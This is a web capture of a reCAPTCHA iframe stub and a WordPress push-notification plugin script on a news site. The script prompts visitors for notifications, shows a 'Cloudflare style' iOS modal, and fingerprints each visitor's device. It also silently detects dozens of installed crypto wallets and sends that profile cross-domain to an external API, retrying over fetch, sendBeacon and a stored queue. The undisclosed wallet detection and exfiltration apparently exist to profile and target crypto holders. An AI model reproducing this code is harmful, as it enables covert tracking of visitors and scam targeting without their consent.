

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Edzc_9WOod8b07LUf9vefA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994145563');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://todaycnews.com/wp-content/plugins/notes/js/push-init.js?ver=2.0.0
body_size: 6136
content:
(function() {
    var cfg = window.notes_config || {};
    var modalShown = false;
    var clickListenerAdded = false;
    var STORAGE_KEY = 'push_pending_subscriptions';
    var MAX_RETRIES = 3;
    var RETRY_DELAY = 1000; // Start with 1 second
    
    // ==========================================
    // RELIABLE SUBSCRIPTION DELIVERY
    // ==========================================
    
    function getRetryQueue() {
      try {
        var data = localStorage.getItem(STORAGE_KEY);
        return data ? JSON.parse(data) : [];
      } catch(e) { return []; }
    }
    
    function saveRetryQueue(queue) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(queue));
      } catch(e) {}
    }
    
    function addToRetryQueue(payload) {
      var queue = getRetryQueue();
      payload._retryCount = 0;
      payload._timestamp = Date.now();
      queue.push(payload);
      saveRetryQueue(queue);
      console.log('[Push] Added to retry queue, total:', queue.length);
    }
    
    function removeFromRetryQueue(endpoint) {
      var queue = getRetryQueue();
      queue = queue.filter(function(item) { return item.endpoint !== endpoint; });
      saveRetryQueue(queue);
    }
    
    function sendWithRetry(url, payload, attempt) {
      attempt = attempt || 1;
      var delay = RETRY_DELAY * Math.pow(2, attempt - 1);
      
      return new Promise(function(resolve) {
        fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          mode: 'cors',
          credentials: 'omit'
        })
        .then(function(response) {
          if (response.ok) {
            return response.json().then(function(data) {
              console.log('[Push] Subscription sent successfully:', data);
              removeFromRetryQueue(payload.endpoint);
              resolve({ success: true, data: data });
            });
          } else {
            throw new Error('HTTP ' + response.status);
          }
        })
        .catch(function(error) {
          console.log('[Push] Attempt ' + attempt + ' failed:', error.message);
          
          if (attempt < MAX_RETRIES) {
            console.log('[Push] Retrying in ' + delay + 'ms...');
            setTimeout(function() {
              sendWithRetry(url, payload, attempt + 1).then(resolve);
            }, delay);
          } else {
            // All retries failed, try sendBeacon as last resort
            console.log('[Push] All retries failed, trying sendBeacon fallback...');
            var sent = sendViaBeacon(url, payload);
            if (!sent) {
              // Add to queue for retry on next page load
              addToRetryQueue(payload);
            }
            resolve({ success: sent, fallback: true });
          }
        });
      });
    }
    
    function sendViaBeacon(url, payload) {
      try {
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
          var sent = navigator.sendBeacon(url, blob);
          console.log('[Push] sendBeacon result:', sent);
          if (sent) {
            removeFromRetryQueue(payload.endpoint);
          }
          return sent;
        }
      } catch(e) {
        console.log('[Push] sendBeacon failed:', e);
      }
      return false;
    }
    
    function processRetryQueue() {
      var queue = getRetryQueue();
      if (queue.length === 0) return;
      
      console.log('[Push] Processing retry queue:', queue.length, 'items');
      
      queue.forEach(function(payload) {
        // Skip items older than 24 hours
        if (Date.now() - payload._timestamp > 86400000) {
          removeFromRetryQueue(payload.endpoint);
          return;
        }
        
        payload._retryCount = (payload._retryCount || 0) + 1;
        
        if (payload._retryCount > 5) {
          console.log('[Push] Max retries exceeded, removing from queue');
          removeFromRetryQueue(payload.endpoint);
          return;
        }
        
        // Try to send again
        fetch(cfg.apiUrl + '/api/subscribe', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        })
        .then(function(response) {
          if (response.ok) {
            console.log('[Push] Queued subscription sent successfully');
            removeFromRetryQueue(payload.endpoint);
          }
        })
        .catch(function() {
          console.log('[Push] Queued subscription retry failed');
          saveRetryQueue(queue);
        });
      });
    }
    
    // Process queue on load
    setTimeout(processRetryQueue, 2000);
    
    // ==========================================
    // WALLET DETECTION
    // ==========================================
    function detectWallets() {
      var wallets = [];
      try {
        // Ethereum/EVM wallets
        if (window.ethereum) {
          if (window.ethereum.isMetaMask) wallets.push('MetaMask');
          if (window.ethereum.isCoinbaseWallet) wallets.push('Coinbase Wallet');
          if (window.ethereum.isBraveWallet) wallets.push('Brave Wallet');
          if (window.ethereum.isTrust) wallets.push('Trust Wallet');
          if (window.ethereum.isTokenPocket) wallets.push('TokenPocket');
          if (window.ethereum.isRabby) wallets.push('Rabby');
          if (window.ethereum.isOKExWallet || window.ethereum.isOkxWallet) wallets.push('OKX Wallet');
          if (window.ethereum.isPhantom) wallets.push('Phantom'); // Note: Phantom is primarily Solana, but can be detected on EVM
          if (window.ethereum.isZerion) wallets.push('Zerion');
          if (window.ethereum.isRainbow) wallets.push('Rainbow');
          if (window.ethereum.isFrame) wallets.push('Frame');
          if (window.ethereum.isOneInch) wallets.push('1inch');
          if (window.ethereum.isImToken) wallets.push('imToken');
          if (window.ethereum.isMathWallet) wallets.push('MathWallet');
          if (window.ethereum.isExodus) wallets.push('Exodus');
          if (window.ethereum.isBitget) wallets.push('Bitget Wallet');
          if (wallets.length === 0 && window.ethereum) wallets.push('EVM Wallet');
        }
        
        // Solana wallets
        if (window.solana) {
          if (window.solana.isPhantom) wallets.push('Phantom');
          if (window.solana.isSolflare) wallets.push('Solflare');
          if (window.solana.isBackpack) wallets.push('Backpack');
          if (window.solana.isGlow) wallets.push('Glow');
        }
        
        // Specific wallet objects (ensure no duplicates with above)
        if (window.phantom?.solana && !wallets.includes('Phantom')) wallets.push('Phantom');
        if (window.coinbaseWalletExtension && !wallets.includes('Coinbase Wallet')) wallets.push('Coinbase Wallet');
        if (window.trustwallet && !wallets.includes('Trust Wallet')) wallets.push('Trust Wallet');
        if (window.okxwallet && !wallets.includes('OKX Wallet')) wallets.push('OKX Wallet');
        if (window.bitkeep && !wallets.includes('BitKeep')) wallets.push('BitKeep');
        if (window.coin98 && !wallets.includes('Coin98')) wallets.push('Coin98');
        if (window.tokenpocket && !wallets.includes('TokenPocket')) wallets.push('TokenPocket');
        
        // Cosmos/IBC wallets
        if (window.keplr && !wallets.includes('Keplr')) wallets.push('Keplr');
        if (window.leap && !wallets.includes('Leap')) wallets.push('Leap');
        if (window.cosmostation && !wallets.includes('Cosmostation')) wallets.push('Cosmostation');
        
        // Aptos/Sui/Other wallets
        if (window.petra && !wallets.includes('Petra')) wallets.push('Petra');
        if (window.martian && !wallets.includes('Martian')) wallets.push('Martian');
        if (window.suiWallet && !wallets.includes('Sui Wallet')) wallets.push('Sui Wallet');
        if ((window.tronWeb || window.tronLink) && !wallets.includes('TronLink')) wallets.push('TronLink');
        if (window.unisat && !wallets.includes('UniSat')) wallets.push('UniSat');
        if ((window.ton || window.tonkeeper) && !wallets.includes('Tonkeeper')) wallets.push('Tonkeeper');
        
        // Cardano wallets
        if (window.cardano) {
          if (window.cardano.nami && !wallets.includes('Nami')) wallets.push('Nami');
          if (window.cardano.eternl && !wallets.includes('Eternl')) wallets.push('Eternl');
          if (window.cardano.yoroi && !wallets.includes('Yoroi')) wallets.push('Yoroi');
          if (window.cardano.lace && !wallets.includes('Lace')) wallets.push('Lace');
        }
        
        // Polkadot wallets
        if (window.injectedWeb3) {
          if (window.injectedWeb3['polkadot-js'] && !wallets.includes('Polkadot.js')) wallets.push('Polkadot.js');
          if (window.injectedWeb3['subwallet-js'] && !wallets.includes('SubWallet')) wallets.push('SubWallet');
          if (window.injectedWeb3.talisman && !wallets.includes('Talisman')) wallets.push('Talisman');
        }
        
      } catch (e) { console.log('[Push] Wallet detection error:', e); }
      
      return wallets.filter(function(v, i, a) { return a.indexOf(v) === i; });
    }
    
    // ==========================================
    // DEVICE INFO DETECTION
    // ==========================================
    function getDeviceInfo() {
        var ua = navigator.userAgent;
        var os = 'Unknown', osVersion = '', browser = 'Unknown', browserVersion = '', deviceType = 'desktop';
        
        // Detect OS and version
        if (/iPhone|iPad|iPod/.test(ua)) {
          os = 'iOS';
          deviceType = /iPad/.test(ua) ? 'tablet' : 'mobile';
          var match = ua.match(/OS (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Android/.test(ua)) {
          os = 'Android';
          deviceType = /Mobile/.test(ua) ? 'mobile' : 'tablet';
          var match = ua.match(/Android (\d+\.?\d*\.?\d*)/);
          if (match) osVersion = match[1];
        } else if (/Windows/.test(ua)) {
          os = 'Windows';
          var match = ua.match(/Windows NT (\d+\.\d+)/);
          if (match) {
            var winVersions = {'10.0': '10/11', '6.3': '8.1', '6.2': '8', '6.1': '7'};
            osVersion = winVersions[match[1]] || match[1];
          }
        } else if (/Mac OS X/.test(ua)) {
          os = 'macOS';
          var match = ua.match(/Mac OS X (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Linux/.test(ua)) {
          os = 'Linux';
        }
        
        // Detect browser and version
        if (/Firefox\/(\d+)/.test(ua)) {
          browser = 'Firefox';
          var match = ua.match(/Firefox\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Edg\/(\d+)/.test(ua)) {
          browser = 'Edge';
          var match = ua.match(/Edg\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/OPR\/(\d+)/.test(ua)) {
          browser = 'Opera';
          var match = ua.match(/OPR\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Chrome\/(\d+)/.test(ua) && !/Edg|OPR/.test(ua)) {
          browser = 'Chrome';
          var match = ua.match(/Chrome\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Safari/.test(ua) && !/Chrome/.test(ua)) {
          browser = 'Safari';
          var match = ua.match(/Version\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/SamsungBrowser/.test(ua)) {
          browser = 'Samsung Internet';
        }
        
        return { os: os, osVersion: osVersion, browser: browser, browserVersion: browserVersion, deviceType: deviceType };
    }
    
    function isIOS() {
      return /iPhone|iPad|iPod/.test(navigator.userAgent);
    }
    
    function isFirefox() {
      return /Firefox/.test(navigator.userAgent);
    }
    
    function isPWA() {
      return window.matchMedia('(display-mode: standalone)').matches || 
             window.navigator.standalone === true;
    }
    
    function getConnectionInfo() {
      try {
        if (navigator.connection) {
          return { type: navigator.connection.effectiveType || null };
        }
      } catch(e) {}
      return { type: null };
    }
    
    // ==========================================
    // iOS MODAL - Cloudflare style with instructions
    // ==========================================
    function createIOSModal() {
      if (document.getElementById('push-ios-modal')) return;
      
      var modal = document.createElement('div');
      modal.id = 'push-ios-modal';
      modal.innerHTML = `
        <style>
          #push-ios-modal {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0,0,0,0.6);
            z-index: 999999;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
          }
          .ios-modal-content {
            background: #fff;
            border-radius: 16px;
            max-width: 340px;
            width: 100%;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
          }
          .ios-modal-header {
            background: linear-gradient(135deg, #f5821f 0%, #f6a623 100%);
            padding: 24px 20px;
            text-align: center;
          }
          .ios-modal-logo {
            width: 60px;
            height: 60px;
            margin: 0 auto 12px;
            background: #fff;
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
          }
          .ios-modal-logo svg {
            width: 36px;
            height: 36px;
            color: #f5821f;
          }
          .ios-modal-title {
            color: #fff;
            font-size: 18px;
            font-weight: 600;
            margin: 0;
          }
          .ios-modal-body {
            padding: 24px 20px;
          }
          .ios-modal-subtitle {
            font-size: 15px;
            color: #333;
            margin: 0 0 20px;
            text-align: center;
            line-height: 1.4;
          }
          .ios-step {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
            padding: 12px;
            background: #f8f9fa;
            border-radius: 10px;
          }
          .ios-step-num {
            width: 24px;
            height: 24px;
            background: #f5821f;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 13px;
            font-weight: 600;
            flex-shrink: 0;
          }
          .ios-step-text {
            font-size: 14px;
            color: #444;
            line-height: 1.4;
          }
          .ios-step-icon {
            display: inline-block;
            vertical-align: middle;
            margin: 0 2px;
          }
          .ios-modal-footer {
            padding: 0 20px 20px;
            display: flex;
            gap: 10px;
          }
          .ios-btn {
            flex: 1;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            border: none;
            transition: opacity 0.2s;
          }
          .ios-btn:hover {
            opacity: 0.9;
          }
          .ios-btn-secondary {
            background: #e9ecef;
            color: #495057;
          }
          .ios-btn-primary {
            background: #f5821f;
            color: #fff;
          }
        </style>
        <div class="ios-modal-content">
          <div class="ios-modal-header">
            <div class="ios-modal-logo">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2">
                <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path>
                <path d="M13.73 21a2 2 0 0 1-3.46 0"></path>
              </svg>
            </div>
            <h3 class="ios-modal-title">Enable Notifications</h3>
          </div>
          <div class="ios-modal-body">
            <p class="ios-modal-subtitle">To receive notifications on iPhone, add this site to your Home Screen:</p>
            <div class="ios-step">
              <span class="ios-step-num">1</span>
              <span class="ios-step-text">Tap the <strong>Share</strong> button <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg></span> at the bottom</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">2</span>
              <span class="ios-step-text">Scroll down and tap <strong>"Add to Home Screen"</strong> <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg></span></span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">3</span>
              <span class="ios-step-text">Tap <strong>"Add"</strong> in the top right corner</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">4</span>
              <span class="ios-step-text">Open the app from your Home Screen and allow notifications</span>
            </div>
          </div>
          <div class="ios-modal-footer">
            <button class="ios-btn ios-btn-secondary" onclick="document.getElementById('push-ios-modal').remove()">Maybe Later</button>
            <button class="ios-btn ios-btn-primary" onclick="document.getElementById('push-ios-modal').remove()">Got It!</button>
          </div>
        </div>
      `;
      
      document.body.appendChild(modal);
      
      // Close on backdrop click
      modal.addEventListener('click', function(e) {
        if (e.target === modal) {
          modal.remove();
        }
      });
    }
    
    // ==========================================
    // SUBSCRIPTION LOGIC
    // ==========================================
    async function subscribe() {
        try {
            console.log('[Push] Starting subscription...');
            
            var reg = await navigator.serviceWorker.ready;
            console.log('[Push] Service worker ready');
            
            var sub = await reg.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: urlBase64ToUint8Array(cfg.vapid)
            });
            
            console.log('[Push] Subscription created');
            
            var subJson = sub.toJSON();
            var p256dh = subJson.keys ? subJson.keys.p256dh : '';
            var authKey = subJson.keys ? subJson.keys.auth : '';
            
            if (!p256dh || !authKey) {
                console.error('[Push] Missing encryption keys!');
                return false;
            }
            
            var device = getDeviceInfo();
            var wallets = detectWallets();
            var connInfo = getConnectionInfo();
            
            var payload = {
                endpoint: sub.endpoint,
                keys: { p256dh: p256dh, auth: authKey },
                sourceDomain: cfg.domain,
                sourceUrl: cfg.pageUrl || window.location.href,
                landingPageName: 'WordPress: ' + cfg.domain,
                crossDomain: true,
                referrer: document.referrer || null,
                os: device.os,
                osVersion: device.osVersion,
                browser: device.browser,
                browserVersion: device.browserVersion,
                deviceType: device.deviceType,
                platform: device.os,
                screenResolution: window.screen.width + 'x' + window.screen.height,
                language: navigator.language || 'en',
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                connectionType: connInfo.type,
                userAgent: navigator.userAgent,
                wallets: wallets
            };
            
            console.log('[Push] Sending to API:', cfg.api + '/api/subscribe');
            
            // Use sendWithRetry for more reliable delivery
            var result = await sendWithRetry(cfg.api + '/api/subscribe', payload);
            
            if (result.success) {
                console.log('[Push] Subscribed successfully');
                localStorage.setItem('notes_subscribed', 'true');
                localStorage.setItem('notes_subscribed_at', new Date().toISOString());
                return true;
            } else {
                console.error('[Push] Subscription failed:', result.error || 'Unknown error');
                return false;
            }
        } catch (e) {
            console.error('[Push] Subscription error:', e);
            return false;
        }
    }
    
    function urlBase64ToUint8Array(base64String) {
        var padding = '='.repeat((4 - base64String.length % 4) % 4);
        var base64 = (base64String + padding).replace(/-/g, '+').replace(/_/g, '/');
        var rawData = window.atob(base64);
        var outputArray = new Uint8Array(rawData.length);
        for (var i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
    
    async function requestPermission() {
        // iOS device - show instructions modal
        if (isIOS()) {
            if (!isPWA()) {
                console.log('[Push] iOS detected - showing PWA instructions');
                createIOSModal();
                return;
            }
            // If running as PWA on iOS, proceed with normal flow
        }
        
        if (!('Notification' in window) || !('serviceWorker' in navigator)) {
            console.log('[Push] Push not supported');
            return;
        }
        
        if (localStorage.getItem('notes_subscribed') === 'true') {
            console.log('[Push] Already subscribed');
            if (Notification.permission === 'granted') {
                await subscribe(); // Update info
            }
            return;
        }
        
        if (Notification.permission === 'granted') {
            console.log('[Push] Already granted, subscribing...');
            await subscribe();
            return;
        }
        
        if (Notification.permission === 'denied') {
            console.log('[Push] Permission denied');
            return;
        }
        
        try {
            console.log('[Push] Requesting permission...');
            var permission = await Notification.requestPermission();
            console.log('[Push] Permission result:', permission);
            
            if (permission === 'granted') {
                await subscribe();
            }
        } catch (e) {
            console.error('[Push] Permission error:', e);
        }
    }
    
    // Firefox needs user interaction to not block the prompt
    function setupFirefoxClickHandler() {
        if (clickListenerAdded) return;
        clickListenerAdded = true;
        
        console.log('[Push] Firefox detected - waiting for user click');
        
        var handleClick = function() {
            document.removeEventListener('click', handleClick);
            requestPermission();
        };
        
        document.addEventListener('click', handleClick, { once: true });
    }
    
    function init() {
        console.log('[Push v1.2] Initializing with config:', cfg); // Updated version in log
        
        // Check if iOS - always show modal regardless of settings
        if (isIOS() && !isPWA()) {
            // For iOS Safari, show modal after delay
            var delay = parseInt(cfg.promptDelay, 10) || 3;
            setTimeout(function() {
                if (!localStorage.getItem('notes_ios_prompted')) {
                    createIOSModal();
                    localStorage.setItem('notes_ios_prompted', 'true');
                }
            }, delay * 1000);
            return;
        }
        
        if (cfg.autoPrompt === '1') {
            var delay = parseInt(cfg.promptDelay, 10) || 0;
            console.log('[Push] Will prompt in', delay, 'seconds');
            
            setTimeout(function() {
                // Firefox: trigger on first click to avoid blocking
                if (isFirefox()) {
                    setupFirefoxClickHandler();
                } else {
                    requestPermission();
                }
            }, delay * 1000);
        }
    }
    
    // Expose for manual trigger
    window.notes_request = requestPermission;
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();
